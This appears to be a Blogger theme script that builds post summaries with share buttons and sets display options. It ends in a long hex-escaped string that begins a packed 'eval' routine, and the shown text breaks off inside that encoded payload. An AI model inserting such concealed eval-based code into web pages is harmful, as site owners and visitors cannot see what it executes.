var summary = imgtag + '<div class="entry-content"><p>' + div.innerHTML + '</p>  <div class="clearfix"></div></div> <br/><a href="'+ pURL +'" class="more-link btn">Go to post</a>     <div class="clearfix"></div><div class="sharebutton-container"><h6 class="sharebutton-title"><span class="sbt">Share On</span></h6><div class="ssba"><div style="text-align:center"><a class="ssba_google_share" href="https://plus.google.com/share?url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU9_7_i04UTi0LQAh4MaQ_R3kTo84u_H-YpvtwrFZzZpUqq_VLHGwGLMD_WO4sEK43tDyjfvt-tiUQZInz0uHBp3aeT85k4oQmN535ipL63gwctkN2TKa1LLdDKWDr3FAbr2vnINzpdtE/s1600/google.png" title="Google+" class="ssba" alt="Share on Google+" /></a><a class="ssba_pinterest_share" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNRC21lkGWZyuwiE2g-354D0L3WTqtmEmNjYDZjPHBmwgtRHKZ8QuPu_I1xdcQZEkyXo1SAOFxpnfE-U0MbAcFDpl0S1b5hkldvNhdX06lMeJaBMgA684X3gEa7L7F13xrcQW76jFy2YE/s1600/pinterest.png" title="Pinterest" class="ssba" alt="Pin on Pinterest" /></a><a class="ssba_twitter_share" href="http://twitter.com/share?url='+ pURL +'&amp;text='+ pTITLE+'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhghxEVKv1jM5LB8PuVvtgQ-CCC5hDlaQ_t3lJB01x2OYQfaOXaBj9B5XPUSVu_-muCJPxA_Pb6UOOBoCQkuCcxlmcCVKAQ88gKBZn6sDhmnZoRyEVGwurDZRZZuM1UP-GTllGGByXxdGE/s1600/twitter.png" title="Twitter" class="ssba" alt="Tweet about this on Twitter" /></a><a class="ssba_diggit_share ssba_share_link" href="http://www.digg.com/submit?url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBe0KLij2G8ySutx_KL26-v8DZAZDdxD1VXCUnvqy5PuJ9axUyh7pWPi4hzcb86XamkHggyoYzoeI6m9J7TuNq4wRzyRZFeAmAFwDpVy5hU5-2L6WFQmiwfzut6Nvz4RDjdjTcFUnG8M0/s1600/diggit.png" title="Digg" class="ssba" alt="Digg this" /></a><a class="ssba_tumblr_share" href="http://www.tumblr.com/share/link?url='+ pURL +'&amp;name='+ pTITLE+'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZmyh7WDlMtni5Gm6jEbw1PpAKZgUffw9z-E5xeRYQshtiJUorJyhP2tsq6rFeHi6WPJAR8eyO2aCK0SIURUXQ_N4LNaBEujPlkhyphenhyphenF4q89QXQgE4VDfkyOuzV0RbuCSihC9XDJGvTcILw/s1600/tumblr.png" title="tumblr" class="ssba" alt="Share on Tumblr" /></a><a class="ssba_linkedin_share ssba_share_link"  href="http://www.linkedin.com/shareArticle?mini=true&amp;url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh846-SUy11tg0afjv6tgAXtjj5f13fuKJ_tgDLq_GjScmD2EjzyxfPJKf4UGajp5O0qLOjkT1bvhRGc01P-ntA94PcL3j5sockOYrCbh6aAjhsbfMHLB96IyiJ9Smv6De2tvV4rhGgGmk/s1600/linkedin.png" title="Linkedin" class="ssba" alt="Share on LinkedIn" /></a><a class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYMvIxdFydC6eNkH3kHTCi5s-mCMjcZOSglx1gq5Gz7tvrPQ4Pjz1WhhOhxstJ7pAhyphenhyphenhC3PhgTCIrJpPphU-Z8r2MKMOXXouW5quJpO50JjiPLaVkhAtCEasHODhQaW3dyhO_Hyo7LvuM/s1600/facebook.png" title="Facebook" class="ssba" alt="Share on Facebook" /></a></div></div></div></div><div class="clearfix"></div> <div class="clearfix"></div></article><div class="clearfix"/><div class="linemark"><span class="linepointer"/><span class="linearrow"/></div></div>';
div.innerHTML = summary;
}

imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9X3V6Jnvh8L_fcMz_GU1xR5vKfpwguir0ku7Gl81zP9A7roHhPVQo5qyLZpa2KW2bl6Rl41MDcsaCT00_fkS21yWUItuDGDyMM-w_1kcI62Mn6119496xmBYyKv4udOi6txypZ8Py5KFx/s1600/no-thumbnail.png";
showRandomImg = true;
aBold = true;
summaryPost = 400;
summaryTitle = 20;
numposts1 = 12;
numposts2 = 4;

var _Uzx10X= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x38\x3d\x5b\x22\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c